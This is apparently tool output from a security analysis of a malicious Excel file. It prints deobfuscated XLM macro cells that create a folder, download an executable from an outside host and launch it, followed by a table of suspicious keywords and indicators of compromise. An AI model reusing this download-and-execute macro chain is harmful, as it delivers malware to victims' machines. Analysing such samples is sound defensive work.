 ' CELL:DW1337    , FullEvaluation      , CALL("Kernel32","CreateDirectoryA","JCJ","C:\jhbtqNj\IOKVYnJ",0)
' CELL:DW1338    , FullEvaluation      , CALL("URLMON","URLDownloadToFileA","JJCCJJ",0,"http://rilaer.com/IfAmGZIJjbwzvKNTxSPM/ixcxmzcvqi
\KUdYCRk.exe",0,0)
' CELL:DW1339    , FullEvaluation      , CALL("Shell32","ShellExecuteA","JJCCCCJ",0,"Open","C:\jhbtqNj\IOKVYnJ\KUdYCRk.exe",,0,0)
' CELL:DW1340    , End                 , HALT()
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|Suspicious|Open                |May open a file                              |
|Suspicious|RUN                 |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|ShellExecuteA       |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|Shell32             |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|CALL                |May call a DLL using Excel 4 Macros (XLM/XLF)|
|Suspicious|URLDownloadToFileA  |May download files from the Internet         |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |http://rilaer.com/If|URL                                          |
|          |AmGZIJjbwzvKNTxSPM/i|                                             |
|          |xcxmzcvqi.exe       |                                             |
|IOC       |http://rilaer.com/If|URL                                          |
|          |AmGZIJjbw           |                                             |
|IOC       |http://rilaer.com/If|URL                                          |
|          |AmGZIJjbwzvKNTxSPM/i|                                             |
|          |xcxmzcvqi.exRUN     |                                             |
|IOC       |KUdYCRk.exe         |Executable file name                         |
|IOC       |ixcxmzcvqi.exe      |Executable file name                         |
|Suspicious|XLM macro           |XLM macro found. It may contain malicious    |
|          |                    |code                                         |
+----------+--------------------+---------------------------------------------+